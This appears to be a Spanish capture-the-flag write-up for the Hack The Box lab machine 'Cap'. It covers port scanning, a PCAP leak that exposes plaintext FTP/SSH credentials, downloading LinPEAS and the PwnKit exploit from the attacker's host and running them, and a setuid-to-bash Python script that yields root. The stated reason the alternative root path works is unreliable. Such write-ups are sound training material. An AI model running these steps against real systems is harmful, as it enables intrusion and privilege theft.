Enumeración
El reconocimiento inicial del objetivo, 10.129.142.146, reveló tres puertos abiertos:
- 21 ejecutando vsftpd 3.0.3
- 22 ejecutando OpenSSH 8.2p1
- 80 ejecutando el servidor web Gunicorn que aloja un “Security Dashboard”.
# [-p-] Escaneo de todos los puertos
# [-sS] Escaneo sigiloso SYN
# [-Pn] Omitir el descubrimiento de hosts
┌──(jquirozz㉿jquirozz.com)-[~/htb/cap]
└─$ nmap -p- -sS -Pn --min-rate=1000 10.129.142.146
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
# [-p21,22,80] Escanear solo estos 3 puertos
# [-sCV] Habilitar la detección de versiones y el escaneo de scripts
┌──(jquirozz㉿jquirozz.com)-[~/htb/cap]
└─$ nmap -p21,22,80 -sCV --min-rate=1000 10.129.142.146
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http Gunicorn
|_http-server-header: gunicorn
|_http-title: Security Dashboard
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelExplotación



La fase de explotación se centró en la aplicación web en el puerto 80. Al manipular la ruta “data/:id”, fue posible descargar un archivo de captura de paquetes (PCAP) desde la ruta “data/0” que no estaba destinado para el usuario actual. Al analizar este archivo PCAP en Wireshark, se revelaron credenciales de FTP en plain-text para el usuario nathan: nathan:Buck3tH4TF0RM3!. Estas credenciales se utilizaron para iniciar sesión con éxito tanto en el servicio FTP para recuperar la flag user.txt, como en el servicio SSH para obtener una shell interactiva como el usuario de bajos privilegios nathan.
# Iniciando sesión en FTP con las credenciales descubiertas
┌──(jquirozz㉿jquirozz.com)-[~/htb/cap]
└─$ ftp nathan@10.129.142.146
Password: Buck3tH4TF0RM3!
230 Login successful.
ftp> pwd
Remote directory: /home/nathan
ftp> ls
-r-------- 1 1001 1001 33 Aug 04 18:25 user.txt
# Descargando "user.txt" a nuestra máquina local/atacante
ftp> get user.txt
226 Transfer complete.
ftp> exit
221 Goodbye.
┌──(jquirozz㉿jquirozz.com)-[~/htb/cap]
└─$ ls
scan.nmap user.txt
┌──(jquirozz㉿jquirozz.com)-[~/htb/cap]
└─$ cat user.txt
44*****************************46
# Probando las mismas credenciales para SSH
┌──(jquirozz㉿jquirozz.com)-[~/htb/cap]
└─$ ssh nathan@10.129.142.146
nathan@10.129.142.146's password: Buck3tH4TF0RM3!
nathan@cap:~$ id
uid=1001(nathan) gid=1001(nathan) groups=1001(nathan)Escalada de Privilegios
La escalada de privilegios se intentó primero utilizando herramientas automatizadas. El script LinPEAS fue transferido al objetivo a través de un servidor HTTP y ejecutado. LinPEAS resaltó rápidamente una vulnerabilidad crítica: la presencia del binario pkexec con el SUID bit activado y el sistema ejecutando una versión vulnerable a CVE-2021-4034 (PwnKit). El binario del exploit PwnKit correspondiente se descargó en la máquina atacante, se transfirió al objetivo y se ejecutó. Esto proporcionó instantáneamente una root shell, permitiendo al atacante recuperar la flag final root.txt del directorio /root.
# Descargando el script LinPEAS a nuestra máquina local
┌──(jquirozz㉿jquirozz.com)-[~/htb/cap/exploits]
└─$ wget [https://github.com/peass-ng/PEASS-ng/releases/download/20250801-03e73bf3/linpeas.sh](https://github.com/peass-ng/PEASS-ng/releases/download/20250801-03e73bf3/linpeas.sh)
┌──(jquirozz㉿jquirozz.com)-[~/htb/cap/exploits]
└─$ ls -l
-rw-rw-r-- 1 kali kali 956174 Aug 1 00:07 linpeas.sh
# Creando un servidor HTTP para compartir el archivo 'linpeas.sh'
┌──(jquirozz㉿jquirozz.com)-[~/htb/cap/exploits]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 ([http://0.0.0.0:80/](http://0.0.0.0:80/))
# Descargando el archivo LinPEAS desde nuestro servidor HTTP local hacia la máquina objetivo
nathan@cap:~$ curl -O [http://10.10.14.25/linpeas.sh](http://10.10.14.25/linpeas.sh)
# Dando permisos de ejecución al script
nathan@cap:~$ chmod +x linpeas.sh
nathan@cap:~$ ls -l
-rw-rw-r-- 1 nathan nathan 956174 Aug 4 19:05 linpeas.sh
# Ejecutando el script LinPEAS
nathan@cap:~$ ./linpeas.sh
[+] [CVE-2021-4034] PwnKit
Details: [https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt](https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt)
Download URL: [https://codeload.github.com/berdav/CVE-2021-4034/zip/main](https://codeload.github.com/berdav/CVE-2021-4034/zip/main)
Polkit Binary
Pkexec binary found at: /usr/bin/pkexec
Pkexec binary has SUID bit set!
-rwsr-xr-x 1 root root 31032 Aug 16 2019 /usr/bin/pkexec
pkexec version 0.105
# Descargando el exploit PwnKit desde GitHub en la máquina atacante
┌──(jquirozz㉿jquirozz.com)-[~/htb/cap/exploits]
└─$ git clone [https://github.com/ly4k/PwnKit](https://github.com/ly4k/PwnKit)
┌──(jquirozz㉿jquirozz.com)-[~/htb/cap/exploits]
└─$ cd PwnKit
┌──(jquirozz㉿jquirozz.com)-[~/htb/cap/exploits/PwnKit]
└─$ ls -l
-rwxrwxr-x 1 kali kali 18040 Aug 4 14:18 PwnKit
# Ahora, podemos servir el binario PwnKit desde nuestro servidor HTTP local
nathan@cap:~$ curl -O [http://10.10.14.25/PwnKit/PwnKit](http://10.10.14.25/PwnKit/PwnKit)
# Permisos de ejecución para el binario
nathan@cap:~$ chmod +x PwnKit
nathan@cap:~$ ls -l
-rwxrwxr-x 1 nathan nathan 18040 Aug 4 19:24 PwnKit
-rwxrwxr-x 1 nathan nathan 956174 Aug 4 19:05 linpeas.sh
drwxr-xr-x 3 nathan nathan 4096 Aug 4 19:06 snap
-r-------- 1 nathan nathan 33 Aug 4 18:25 user.txt
# Ejecutar el binario PwnKit para escalar nuestros privilegios a root
nathan@cap:~$ ./PwnKit
root@cap:/home/nathan# whoami
root
root@cap:/home/nathan# cd /root
root@cap:~# ls -l
-r-------- 1 root root 33 Aug 4 18:25 root.txt
drwxr-xr-x 3 root root 4096 May 23 2021 snap
root@cap:~# cat root.txt
c7*****************************36Escalada de Privilegios Alternativa
Se descubrió una ruta alternativa hacia root mediante un code review del código fuente de la aplicación web, específicamente del archivo /var/www/html/app.py. La aplicación utilizaba una solución temporal dentro de la ruta /capture para ejecutar el comando tcpdump con privilegios de root al ejecutar os.setuid(0) a través de una llamada a os.system(). Dado que el usuario nathan tenía acceso de escritura en este directorio, se creó un script de Python personalizado, exploit.py, en el directorio /var/www/html. Este script simplemente ejecutaba os.setuid(0) seguido de os.system(“/bin/bash”). Ejecutar python3 exploit.py eludió con éxito las comprobaciones de permisos y otorgó una root shell directamente, llevando a la misma flag de root. Esto demostró una falla crítica en el manejo de permisos de la aplicación web.
nathan@cap:~$ cd /var/www/html/
nathan@cap:/var/www/html$ ls -l
drwxr-xr-x 2 nathan nathan 4096 May 27 2021 __pycache__
-rw-r--r-- 1 nathan nathan 4293 May 25 2021 app.py
drwxr-xr-x 6 root root 4096 May 23 2021 static
drwxr-xr-x 2 root root 4096 May 23 2021 templates
drwxr-xr-x 2 root root 4096 Aug 4 18:48 upload
nathan@cap:/var/www/html$ nano app.pyRevisando el código vulnerable:
#!/usr/bin/python3
import os
from flask import *
from flask_limiter import Limiter
from flask_limiter.util import get_remote_address
...
...
...
@app.route("/capture")
@limiter.limit("10 per minute")
def capture():
get_lock()
pcapid = get_appid()
increment_appid()
release_lock()
path = os.path.join(app.root_path, "upload", str(pcapid) + ".pcap")
ip = request.remote_addr
# permissions issues with gunicorn and threads. hacky solution for now.
#os.setuid(0)
#command = f"timeout 5 tcpdump -w {path} -i any host {ip}"
command = f"""python3 -c 'import os; os.setuid(0); os.system("timeout 5 tcpdump -w {path} -i any host {ip}")'"""
os.system(command)
#os.setuid(1000)
return redirect("/data/" + str(pcapid))Creando un archivo Python que contenga el siguiente script:
#!/usr/bin/python3
import os
os.setuid(0)
os.system("/bin/bash")Ejecutando el script para obtener acceso root:
nathan@cap:/var/www/html$ ls -l
drwxr-xr-x 2 nathan nathan 4096 May 27 2021 __pycache__
-rw-r--r-- 1 nathan nathan 4293 May 25 2021 app.py
-rw-rw-r-- 1 nathan nathan 65 Aug 4 19:41 exploit.py
drwxr-xr-x 6 root root 4096 May 23 2021 static
drwxr-xr-x 2 root root 4096 May 23 2021 templates
drwxr-xr-x 2 root root 4096 Aug 4 18:48 upload
nathan@cap:/var/www/html$ python3 exploit.py
root@cap:/var/www/html# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
root@cap:~# cd /root
root@cap:/root# ls -l
-r-------- 1 root root 33 Aug 4 18:25 root.txt
drwxr-xr-x 3 root root 4096 May 23 2021 snap
root@cap:/root# cat root.txt
c7*****************************36